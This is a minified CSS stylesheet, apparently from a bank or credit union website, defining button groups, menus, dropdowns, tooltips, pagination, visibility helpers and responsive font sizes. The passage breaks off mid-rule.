.button:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(5):first-child:nth-last-child(5) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.expanded .button:first-child:nth-last-child(6),.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6),.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6),.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more{display:inline-block;width:calc(16.66667% - 1px);margin-right:1px}.button-group.expanded .button:first-child:nth-last-child(6):last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):last-child,.button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .button:last-child,.button-group.expanded .post_filtering_paging_wrapper .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .button:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.button-group.expanded .post_filtering_paging_wrapper .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.expanded .post_filtering_more:first-child:nth-last-child(6):first-child:nth-last-child(6) ~ .post_filtering_more:last-child{margin-right:-6px}.button-group.primary .button,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more{background-color:#1e3564;color:#fefefe}.button-group.primary .button:hover,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:hover,.button-group.primary .button:focus,.button-group.primary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.primary .post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button-group.secondary .button,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more{background-color:#2f81a6;color:#fefefe}.button-group.secondary .button:hover,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:hover,.button-group.secondary .button:focus,.button-group.secondary .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.secondary .post_filtering_more:focus{background-color:#266785;color:#fefefe}.button-group.accent_one .button,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more{background-color:#1F3564;color:#fefefe}.button-group.accent_one .button:hover,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:hover,.button-group.accent_one .button:focus,.button-group.accent_one .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_one .post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button-group.accent_two .button,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more{background-color:#009dc7;color:#fefefe}.button-group.accent_two .button:hover,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:hover,.button-group.accent_two .button:focus,.button-group.accent_two .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_two .post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button-group.accent_three .button,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more{background-color:#67ccf2;color:#231f20}.button-group.accent_three .button:hover,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:hover,.button-group.accent_three .button:focus,.button-group.accent_three .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_three .post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button-group.accent_four .button,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.accent_four .button:hover,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:hover,.button-group.accent_four .button:focus,.button-group.accent_four .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.accent_four .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.bgcolor .button,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more{background-color:#fefefe;color:#231f20}.button-group.bgcolor .button:hover,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:hover,.button-group.bgcolor .button:focus,.button-group.bgcolor .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.bgcolor .post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button-group.success .button,.button-group.success .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.success .post_filtering_more{background-color:#bcca49;color:#fefefe}.button-group.success .button:hover,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:hover,.button-group.success .button:focus,.button-group.success .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.success .post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button-group.warning .button,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more{background-color:#ffae00;color:#fefefe}.button-group.warning .button:hover,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:hover,.button-group.warning .button:focus,.button-group.warning .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.warning .post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button-group.alert .button,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more{background-color:#ec5840;color:#fefefe}.button-group.alert .button:hover,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:hover,.button-group.alert .button:focus,.button-group.alert .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .button-group.alert .post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button-group.stacked .button,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more,.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more,.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:100%}.button-group.stacked .button:last-child,.button-group.stacked .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked .post_filtering_more:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more:last-child,.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more:last-child{margin-bottom:0}@media screen and (min-width: 40em){.button-group.stacked-for-small .button,.button-group.stacked-for-small .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (min-width: 64em){.button-group.stacked-for-medium .button,.button-group.stacked-for-medium .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-medium .post_filtering_more{width:auto;margin-bottom:0}}@media screen and (max-width: 39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button,.button-group.stacked-for-small.expanded .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .button-group.stacked-for-small.expanded .post_filtering_more{display:block;margin-right:0}}.close-button{position:absolute;color:#231f20;right:1rem;top:.5rem;font-size:2em;line-height:1;cursor:pointer}[data-whatinput='mouse'] .close-button{outline:0}.close-button:hover,.close-button:focus{color:#231f20}.menu{margin:0;list-style-type:none}.menu>li{display:table-cell;vertical-align:middle}[data-whatinput='mouse'] .menu>li{outline:0}.menu>li>a{display:block;padding:0.7rem 1rem;line-height:1}.menu input,.menu a,.menu button{margin-bottom:0}.menu>li>a img,.menu>li>a i,.menu>li>a svg{vertical-align:middle}.menu>li>a img+span,.menu>li>a i+span,.menu>li>a svg+span{vertical-align:middle}.menu>li>a img,.menu>li>a i,.menu>li>a svg{margin-right:.25rem;display:inline-block}.menu>li{display:table-cell}.menu.vertical>li{display:block}@media screen and (min-width: 40em){.menu.medium-horizontal>li{display:table-cell}.menu.medium-vertical>li{display:block}}@media screen and (min-width: 64em){.menu.large-horizontal>li{display:table-cell}.menu.large-vertical>li{display:block}}.menu.simple li{line-height:1;display:inline-block;margin-right:1rem}.menu.simple a{padding:0}.menu.align-right::before,.menu.align-right::after{content:' ';display:table}.menu.align-right::after{clear:both}.menu.align-right>li{float:right}.menu.expanded{width:100%;display:table;table-layout:fixed}.menu.expanded>li:first-child:last-child{width:100%}.menu.icon-top>li>a{text-align:center}.menu.icon-top>li>a img,.menu.icon-top>li>a i,.menu.icon-top>li>a svg{display:block;margin:0 auto .25rem}.menu.nested{margin-left:1rem}.menu .active>a{color:#fefefe;background:#1e3564}.menu-text{font-weight:bold;color:inherit;line-height:1;padding-top:0;padding-bottom:0;padding:0.7rem 1rem}.menu-centered{text-align:center}.menu-centered>.menu{display:inline-block}.no-js [data-responsive-menu] ul{display:none}.menu-icon{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#fefefe;top:0;left:0;box-shadow:0 7px 0 #fefefe,0 14px 0 #fefefe}.menu-icon:hover::after{background:#76777a;box-shadow:0 7px 0 #76777a,0 14px 0 #76777a}.menu-icon.dark{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:16px}.menu-icon.dark::after{content:'';position:absolute;display:block;width:100%;height:2px;background:#231f20;top:0;left:0;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.menu-icon.dark:hover::after{background:#231f20;box-shadow:0 7px 0 #231f20,0 14px 0 #231f20}.is-drilldown{position:relative;overflow:hidden}.is-drilldown li{display:block !important}.is-drilldown-submenu{position:absolute;top:0;left:100%;z-index:-1;width:100%;background:#fefefe;transition:transform 0.15s linear}.is-drilldown-submenu.is-active{z-index:1;display:block;-ms-transform:translateX(-100%);transform:translateX(-100%)}.is-drilldown-submenu.is-closing{-ms-transform:translateX(100%);transform:translateX(100%)}.is-drilldown-submenu-parent>a{position:relative}.is-drilldown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0;position:absolute;top:50%;margin-top:-6px;right:1rem}.js-drilldown-back>a::before{content:'';display:block;width:0;height:0;border:inset 6px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0;border-left-width:0;display:inline-block;vertical-align:middle;margin-right:0.75rem}.dropdown-pane{background-color:#fefefe;border:1px solid #76777a;border-radius:0;display:block;font-size:1rem;padding:1rem;position:absolute;visibility:hidden;width:300px;z-index:10}.dropdown-pane.is-open{visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.no-js .dropdown.menu ul{display:none}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}@media screen and (min-width: 40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.medium-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.medium-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.medium-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}@media screen and (min-width: 64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{left:auto;right:0;top:100%}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{right:auto;left:0;top:100%}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a{padding-right:1.5rem;position:relative}.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:#1e3564 transparent transparent;border-top-style:solid;border-bottom-width:0;right:5px;margin-top:-2px}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{left:auto;right:100%}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}.dropdown.menu.large-vertical>li>a::after{right:14px;margin-top:-3px}.dropdown.menu.large-vertical>li.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.dropdown.menu.large-vertical>li.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;left:auto;right:0}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;margin-top:-2px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{left:auto;right:100%}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{display:none;position:absolute;top:0;left:100%;min-width:200px;z-index:1;background:#fefefe;border:1px solid #76777a}.is-dropdown-submenu .is-dropdown-submenu-parent>a::after{right:14px;margin-top:-3px}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent #1e3564 transparent transparent;border-right-style:solid;border-left-width:0}.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after{content:'';display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent #1e3564;border-left-style:solid;border-right-width:0}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.flex-video.vimeo{padding-top:0}.label{display:inline-block;padding:0.33333rem 0.5rem;font-size:.8rem;line-height:1;white-space:nowrap;cursor:default;border-radius:0;background:#1e3564;color:#fefefe}.label.secondary{background:#2f81a6;color:#fefefe}.label.accent_one{background:#1F3564;color:#fefefe}.label.accent_two{background:#009dc7;color:#fefefe}.label.accent_three{background:#67ccf2;color:#231f20}.label.accent_four{background:#bcca49;color:#fefefe}.label.bgcolor{background:#fefefe;color:#231f20}.label.success{background:#bcca49;color:#fefefe}.label.warning{background:#ffae00;color:#fefefe}.label.alert{background:#ec5840;color:#fefefe}.media-object{margin-bottom:1rem;display:block}.media-object img{max-width:none}@media screen and (max-width: 39.9375em){.media-object.stack-for-small .media-object-section{padding:0;padding-bottom:1rem;display:block}.media-object.stack-for-small .media-object-section img{width:100%}}.media-object-section{display:table-cell;vertical-align:top}.media-object-section:first-child{padding-right:1rem}.media-object-section:last-child:not(:nth-child(2)){padding-left:1rem}.media-object-section>:last-child{margin-bottom:0}.media-object-section.middle{vertical-align:middle}.media-object-section.bottom{vertical-align:bottom}html,body{height:100%}.off-canvas-wrapper{width:100%;overflow-x:hidden;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper-inner{position:relative;width:100%;min-height:100%;transition:transform .5s ease}.off-canvas-wrapper-inner::before,.off-canvas-wrapper-inner::after{content:' ';display:table}.off-canvas-wrapper-inner::after{clear:both}.off-canvas-content,.off-canvas-content{min-height:100%;background:#fefefe;transition:transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;padding-bottom:0.1px;box-shadow:0 0 10px rgba(35,31,32,0.5)}.js-off-canvas-exit{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(254,254,254,0.25);cursor:pointer;transition:background .5s ease}.off-canvas{position:absolute;background:#b1b1b1;z-index:-1;max-height:100%;overflow-y:auto;-ms-transform:translateX(0);transform:translateX(0)}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.position-left{left:-250px;top:0;width:250px}.is-open-left{-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas.position-right{right:-250px;top:0;width:250px}.is-open-right{-ms-transform:translateX(-250px);transform:translateX(-250px)}@media screen and (min-width: 40em){.position-left.reveal-for-medium{left:0;z-index:auto;position:fixed}.position-left.reveal-for-medium ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{right:0;z-index:auto;position:fixed}.position-right.reveal-for-medium ~ .off-canvas-content{margin-right:250px}}@media screen and (min-width: 64em){.position-left.reveal-for-large{left:0;z-index:auto;position:fixed}.position-left.reveal-for-large ~ .off-canvas-content{margin-left:250px}.position-right.reveal-for-large{right:0;z-index:auto;position:fixed}.position-right.reveal-for-large ~ .off-canvas-content{margin-right:250px}}.pagination{margin-left:0;margin-bottom:1rem}.pagination::before,.pagination::after{content:' ';display:table}.pagination::after{clear:both}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination li:last-child,.pagination li:first-child{display:inline-block}@media screen and (min-width: 40em){.pagination li{display:inline-block}}.pagination a,.pagination button{color:#231f20;display:block;padding:.1875rem .625rem;border-radius:0}.pagination a:hover,.pagination button:hover{background:#b1b1b1}.pagination .current{padding:.1875rem .625rem;background:#1e3564;color:#fefefe;cursor:default}.pagination .disabled{padding:.1875rem .625rem;color:#76777a;cursor:not-allowed}.pagination .disabled:hover{background:transparent}.pagination .ellipsis::after{content:'\2026';padding:.1875rem .625rem;color:#231f20}.pagination-previous a::before,.pagination-previous.disabled::before{content:'\00ab';display:inline-block;margin-right:0.5rem}.pagination-next a::after,.pagination-next.disabled::after{content:'\00bb';display:inline-block;margin-left:0.5rem}.sticky-container{position:relative}.sticky{position:absolute;z-index:0;transform:translate3d(0, 0, 0)}.sticky.is-stuck{position:fixed;z-index:5}.sticky.is-stuck.is-at-top{top:0}.sticky.is-stuck.is-at-bottom{bottom:0}.sticky.is-anchored{position:absolute;left:auto;right:auto}.sticky.is-anchored.is-at-bottom{bottom:0}.tabs{margin:0;list-style-type:none;background:#fefefe;border:1px solid #b1b1b1}.tabs::before,.tabs::after{content:' ';display:table}.tabs::after{clear:both}.tabs.vertical>li{width:auto;float:none;display:block}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1e3564}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:hover,.tabs.primary>li>a:focus{background:#223d73}.tabs-title{float:left}.tabs-title>a{display:block;padding:1.25rem 1.5rem;line-height:1;font-size:.75rem}.tabs-title>a:hover{background:#fefefe}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{background:#b1b1b1}.tabs-content{background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0}.tabs-content.vertical{border:1px solid #b1b1b1;border-left:0}.tabs-panel{display:none;padding:1rem}.tabs-panel.is-active{display:block}background:#fefefe;transition:all 0.5s ease;border:1px solid #b1b1b1;border-top:0;.thumbnail{border:solid 4px #fefefe;box-shadow:0 0 0 1px rgba(35,31,32,0.2);display:inline-block;line-height:0;max-width:100%;transition:box-shadow 200ms ease-out;border-radius:0;margin-bottom:1rem}.thumbnail:hover,.thumbnail:focus{box-shadow:0 0 6px 1px rgba(30,53,100,0.5)}.title-bar{background:#231f20;color:#fefefe;padding:.5rem}.title-bar::before,.title-bar::after{content:' ';display:table}.title-bar::after{clear:both}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left{float:left}.title-bar-right{float:right;text-align:right}.title-bar-title{font-weight:bold;vertical-align:middle;display:inline-block}.has-tip{border-bottom:dotted 1px #231f20;font-weight:bold;position:relative;display:inline-block;cursor:help}.tooltip{background-color:#231f20;color:#fefefe;font-size:80%;padding:.75rem;position:absolute;z-index:10;top:calc(100% + .6495rem);max-width:10rem !important;border-radius:0}.tooltip::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent #231f20;border-bottom-style:solid;border-top-width:0;bottom:100%;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%)}.tooltip.top::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:#231f20 transparent transparent;border-top-style:solid;border-bottom-width:0;top:100%;bottom:auto}.tooltip.left::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent transparent transparent #231f20;border-left-style:solid;border-right-width:0;bottom:auto;left:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.tooltip.right::before{content:'';display:block;width:0;height:0;border:inset .75rem;border-color:transparent #231f20 transparent transparent;border-right-style:solid;border-left-width:0;bottom:auto;left:auto;right:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.top-bar{padding:.5rem}.top-bar::before,.top-bar::after{content:' ';display:table}.top-bar::after{clear:both}.top-bar,.top-bar ul{background-color:#b1b1b1}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar input.button,.top-bar .post_filtering_paging_wrapper input.post_filtering_more,.post_filtering_paging_wrapper .top-bar input.post_filtering_more{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{width:100%}@media screen and (min-width: 40em){.top-bar .top-bar-left,.top-bar .top-bar-right{width:auto}}@media screen and (max-width: 59.9375em){.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{width:100%}}@media screen and (max-width: 74.9375em){.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{width:100%}}.top-bar-title{float:left;margin-right:1rem}.top-bar-left{float:left}.top-bar-right{float:right}.hide{display:none !important}.invisible{visibility:hidden}@media screen and (max-width: 39.9375em){.hide-for-small-only{display:none !important}}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:none !important}}@media screen and (min-width: 40em){.hide-for-medium{display:none !important}}@media screen and (max-width: 39.9375em){.show-for-medium{display:none !important}}@media screen and (min-width: 40em) and (max-width: 59.9375em){.hide-for-medium-only{display:none !important}}@media screen and (max-width: 39.9375em), screen and (min-width: 60em){.show-for-medium-only{display:none !important}}@media screen and (min-width: 64em){.hide-for-large{display:none !important}}@media screen and (max-width: 63.9375em){.show-for-large{display:none !important}}@media screen and (min-width: 64em) and (max-width: 74.9375em){.hide-for-large-only{display:none !important}}@media screen and (max-width: 63.9375em), screen and (min-width: 75em){.show-for-large-only{display:none !important}}.show-for-sr,.show-on-focus{position:absolute !important;width:1px;height:1px;overflow:hidden;clip:rect(0, 0, 0, 0)}.show-on-focus:active,.show-on-focus:focus{position:static !important;height:auto;width:auto;overflow:visible;clip:auto}.show-for-landscape,.hide-for-portrait{display:block !important}@media screen and (orientation: landscape){.show-for-landscape,.hide-for-portrait{display:block !important}}@media screen and (orientation: portrait){.show-for-landscape,.hide-for-portrait{display:none !important}}.hide-for-landscape,.show-for-portrait{display:none !important}@media screen and (orientation: landscape){.hide-for-landscape,.show-for-portrait{display:none !important}}@media screen and (orientation: portrait){.hide-for-landscape,.show-for-portrait{display:block !important}}.float-left{float:left !important}.float-right{float:right !important}.float-center{display:block;margin-left:auto;margin-right:auto}.clearfix::before,.clearfix::after{content:' ';display:table}.clearfix::after{clear:both}.button.toggle_feedback,.post_filtering_paging_wrapper .toggle_feedback.post_filtering_more{background-color:#1e3564}.feedback{border-top:1px solid #76777a;margin-top:80px}.feedback h5{margin-bottom:10px}.feedback .feedback--actions section{padding:1em 0}.feedback .feedback_form{display:none}@media screen and (max-width: 0em), screen and (min-width: 40em){.show-for-small-only{display:block !important}}@media screen and (min-width: 64em){.show-for-small-only{display:none !important}}@media screen and (max-width: 1920px){.sbs-content-img.size-thirds .row::before{width:100%}.sbs-content-img.size-thirds .row::after{width:100%}.sbs-content-img.size-thirds .main-img-right{margin-right:0;width:100%;max-width:100%}}@media screen and (max-width: 1600px){.in_main_content.sidebar{margin-left:0}body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.form__account_selector label,.account__content .summary p,.member__in-industry,.member__loc,.location-txt .checkmark,.two-color-offset .col-r-ctas p,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:24px}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.account__content .service_charge__amount,.ct-chart-icon--label,.title-number,.banner_cta h3{font-size:44px;line-height:46px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:38px;line-height:40px}h3{font-size:28px;line-height:30px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result 